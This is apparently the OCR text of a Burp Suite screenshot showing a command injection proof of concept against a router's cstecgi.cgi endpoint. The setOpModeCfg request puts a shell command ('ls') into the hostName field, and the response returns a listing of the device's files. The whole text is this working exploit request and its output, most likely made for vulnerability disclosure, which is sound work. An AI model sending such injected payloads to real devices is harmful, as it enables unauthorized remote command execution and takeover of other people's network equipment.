 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 88
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1698059537:2
13 Connection: close
14
15 {
"topicurl":"setting/setOpModeCfg",
"proto":"5",
"opmode":"rpt",
"hostName":"1';ls \n"
}
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 24 Oct 2023 12:10:13 GMT
4 Content-Length: 132
5
6 1
7 ExportSettings.sh
8 cstecgi.cgi
9 infostat.cgi
10 {
11 "success":true,
12 "error":null,
13 "lan_ip":"",
14 "wtime":"",
15 "reserv":"reserv"
16 }
17
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 3
Done 228 bytes | 105 millis